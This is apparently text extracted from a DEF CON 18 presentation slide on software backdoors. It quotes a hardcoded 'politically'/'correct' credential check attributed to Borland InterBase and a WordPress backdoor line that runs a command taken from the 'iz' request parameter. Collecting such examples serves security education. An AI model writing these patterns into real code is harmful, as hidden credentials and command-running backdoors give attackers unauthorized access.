 2. Backdoors and Secret Credentials
▪ Report comparing hardcoded username and
password (Borland InterBase):
if ( username == "politically" and password == "correct")
//Grant Access!
▪ Default command injection rules (WordPress):
if ($_GET["iz"]) { get_theme_mcommand($_GET["iz"]); }
8/1/10
53
DEFCON
18
TRACK 3
DEF
CON
e18hteen